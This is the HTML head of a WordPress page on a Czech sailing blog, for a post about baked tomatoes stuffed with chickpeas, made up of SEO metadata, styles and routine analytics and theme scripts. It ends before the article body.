

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://krasajachtingu.cz/8-janna-2013-pecena-rajcata-plnena-cizrnou/
body_size: 26085
content:
<!doctype html >
<html lang="cs">
<head>
    <meta charset="UTF-8" />
    <title>8. Janna 2013: Pečená rajčata plněná cizrnou - Krása jachtingu</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://krasajachtingu.cz/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="http://krasajachtingu.cz/8-janna-2013-pecena-rajcata-plnena-cizrnou/" />
	<meta property="og:locale" content="cs_CZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="8. Janna 2013: Pečená rajčata plněná cizrnou - Krása jachtingu" />
	<meta property="og:description" content="Když jsme v roce 2008 připravovali na naši první plavbu ze Singapuru do Langkawi, rozhodli jsme následovat příkladu našich tehdejších velkých vzorů Lin a Larry Pardey a také Annie Hill, která ve své knize Voyaging on a Small Income zmiňuje, že jelikož si jedí dobře jak u mola,  tak na moři, není pro ně důležité [&hellip;]" />
	<meta property="og:url" content="http://krasajachtingu.cz/8-janna-2013-pecena-rajcata-plnena-cizrnou/" />
	<meta property="og:site_name" content="Krása jachtingu" />
	<meta property="article:publisher" content="https://www.facebook.com/krasajachtingu/" />
	<meta property="article:published_time" content="2016-05-05T03:04:58+00:00" />
	<meta property="og:image" content="http://krasajachtingu.cz/wp-content/uploads/2016/04/chickpeas-800x478.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="478" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Jana Benešová" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napsal(a)" />
	<meta name="twitter:data1" content="Jana Benešová" />
	<meta name="twitter:label2" content="Odhadovaná doba čtení" />
	<meta name="twitter:data2" content="2 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"http://krasajachtingu.cz/8-janna-2013-pecena-rajcata-plnena-cizrnou/#article","isPartOf":{"@id":"http://krasajachtingu.cz/8-janna-2013-pecena-rajcata-plnena-cizrnou/"},"author":{"name":"Jana Benešová","@id":"http://krasajachtingu.cz/#/schema/person/62f1276325309c3a3ac984a3322701e4"},"headline":"8. Janna 2013: Pečená rajčata plněná cizrnou","datePublished":"2016-05-05T03:04:58+00:00","mainEntityOfPage":{"@id":"http://krasajachtingu.cz/8-janna-2013-pecena-rajcata-plnena-cizrnou/"},"wordCount":431,"commentCount":0,"publisher":{"@id":"http://krasajachtingu.cz/#organization"},"image":{"@id":"http://krasajachtingu.cz/8-janna-2013-pecena-rajcata-plnena-cizrnou/#primaryimage"},"thumbnailUrl":"https://krasajachtingu.cz/wp-content/uploads/2016/04/chickpeas-800x478.jpg","keywords":["Tchajwan"],"articleSection":["Janna"],"inLanguage":"cs","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["http://krasajachtingu.cz/8-janna-2013-pecena-rajcata-plnena-cizrnou/#respond"]}]},{"@type":"WebPage","@id":"http://krasajachtingu.cz/8-janna-2013-pecena-rajcata-plnena-cizrnou/","url":"http://krasajachtingu.cz/8-janna-2013-pecena-rajcata-plnena-cizrnou/","name":"8. Janna 2013: Pečená rajčata plněná cizrnou - Krása jachtingu","isPartOf":{"@id":"http://krasajachtingu.cz/#website"},"primaryImageOfPage":{"@id":"http://krasajachtingu.cz/8-janna-2013-pecena-rajcata-plnena-cizrnou/#primaryimage"},"image":{"@id":"http://krasajachtingu.cz/8-janna-2013-pecena-rajcata-plnena-cizrnou/#primaryimage"},"thumbnailUrl":"https://krasajachtingu.cz/wp-content/uploads/2016/04/chickpeas-800x478.jpg","datePublished":"2016-05-05T03:04:58+00:00","breadcrumb":{"@id":"http://krasajachtingu.cz/8-janna-2013-pecena-rajcata-plnena-cizrnou/#breadcrumb"},"inLanguage":"cs","potentialAction":[{"@type":"ReadAction","target":["http://krasajachtingu.cz/8-janna-2013-pecena-rajcata-plnena-cizrnou/"]}]},{"@type":"ImageObject","inLanguage":"cs","@id":"http://krasajachtingu.cz/8-janna-2013-pecena-rajcata-plnena-cizrnou/#primaryimage","url":"https://krasajachtingu.cz/wp-content/uploads/2016/04/chickpeas-800x478.jpg","contentUrl":"https://krasajachtingu.cz/wp-content/uploads/2016/04/chickpeas-800x478.jpg","width":800,"height":478},{"@type":"BreadcrumbList","@id":"http://krasajachtingu.cz/8-janna-2013-pecena-rajcata-plnena-cizrnou/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Domů","item":"https://krasajachtingu.cz/"},{"@type":"ListItem","position":2,"name":"8. Janna 2013: Pečená rajčata plněná cizrnou"}]},{"@type":"WebSite","@id":"http://krasajachtingu.cz/#website","url":"http://krasajachtingu.cz/","name":"Krása jachtingu","description":"... krásné je plout","publisher":{"@id":"http://krasajachtingu.cz/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://krasajachtingu.cz/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"cs"},{"@type":"Organization","@id":"http://krasajachtingu.cz/#organization","name":"Krása jachtingu","url":"http://krasajachtingu.cz/","logo":{"@type":"ImageObject","inLanguage":"cs","@id":"http://krasajachtingu.cz/#/schema/logo/image/","url":"https://krasajachtingu.cz/wp-content/uploads/2025/07/logo_krasa_jachtingu-Krasa.png","contentUrl":"https://krasajachtingu.cz/wp-content/uploads/2025/07/logo_krasa_jachtingu-Krasa.png","width":760,"height":760,"caption":"Krása jachtingu"},"image":{"@id":"http://krasajachtingu.cz/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/krasajachtingu/"]},{"@type":"Person","@id":"http://krasajachtingu.cz/#/schema/person/62f1276325309c3a3ac984a3322701e4","name":"Jana Benešová","image":{"@type":"ImageObject","inLanguage":"cs","@id":"http://krasajachtingu.cz/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f3fe465c21fecc3f6622f75ee530258146a69f38a0ea6cd5c6df83d96af4a960?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f3fe465c21fecc3f6622f75ee530258146a69f38a0ea6cd5c6df83d96af4a960?s=96&d=mm&r=g","caption":"Jana Benešová"},"url":"https://krasajachtingu.cz/author/akismetuser52660935/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Krása jachtingu &raquo; RSS zdroj" href="https://krasajachtingu.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Krása jachtingu &raquo; RSS komentářů" href="https://krasajachtingu.cz/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://krasajachtingu.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkrasajachtingu.cz%2F8-janna-2013-pecena-rajcata-plnena-cizrnou%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://krasajachtingu.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkrasajachtingu.cz%2F8-janna-2013-pecena-rajcata-plnena-cizrnou%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://krasajachtingu.cz/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elusive-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/elusive.min.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icon-font-awesome-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-icons-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/foundation-icons.min.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/genericons.min.css?ver=3.4' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.20' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://krasajachtingu.cz/wp-content/plugins/profile-builder/add-ons-free/user-profile-picture/dist/blocks.style.build.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://krasajachtingu.cz/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://krasajachtingu.cz/wp-content/themes/Newspaper/style.css?ver=12.7.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://krasajachtingu.cz/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=496e217dc78570a2932146e73f7c4a14' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://krasajachtingu.cz/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.15.2' type='text/css' media='all' />
<script type="text/javascript" src="https://krasajachtingu.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-T53NCQG" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["krasajachtingu.cz"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-T53NCQG");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://krasajachtingu.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://krasajachtingu.cz/wp-json/wp/v2/posts/15265" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://krasajachtingu.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://krasajachtingu.cz/?p=15265' />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-137096023-1"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-137096023-1');
		</script>

	<meta name="generator" content="Site Kit by Google 1.170.0" />		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "sp008ezwjn");
		</script>
			<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/krasajachtingu.cz\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--downtown-accent:#EDB500;--downtown-accent-light:#ffd13a;--downtown-accent-titles:#444444;--downtown-menu-bg:#01175e;--downtown-menu-bg-light:#0a2472}</style>

    
	            <style id="tdb-global-fonts">
                
:root{--downtown-serif-font:Zilla Slab;--downtown-sans-serif-font:Red Hat Display;}
            </style>
            
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/krasajachtingu.cz\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.4";
var td_get_template_directory_uri="https:\/\/krasajachtingu.cz\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="11";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
